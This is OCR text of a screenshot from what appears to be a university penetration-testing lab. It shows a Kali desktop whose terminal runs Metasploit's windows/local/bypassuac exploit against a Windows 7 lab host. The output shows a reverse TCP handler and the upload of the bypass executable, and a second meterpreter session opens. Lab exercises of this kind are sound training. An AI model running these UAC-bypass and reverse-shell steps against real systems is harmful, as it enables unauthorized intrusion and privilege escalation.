 Kali - Internal Workstation on CYSE-DPATE020 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Applications Places Terminal Sat 22:01 1
Nmap - Zenmap GUI
cifs-
utils_6.8-2+b1
_amd64.deb
Nutanix SSR
Wireshark
VM - Kali
Login info
VMware
Workstati...
root@CS2APenTest: ~
File Edit View Search Terminal Help
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WINDOWS7\Window 7 @ WINDOWS7 192.168.10.13:30122 -> 192.168.1
0.9:1039 (192.168.10.9)
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 2 opened (192.168.10.13:4444 -> 192.168.10.9:1040) at 2022-07-30 21:58:29 -
0400
meterpreter >
KALI
NION
ITY
e ITS Help Desk:
p@odu.edu
Hyper-V Manager
pFsense - Firewall 6...
Kali - Internal Work...
Windows 7 on CYS...
Windows XP Profes...
10:01 PM
7/30/2022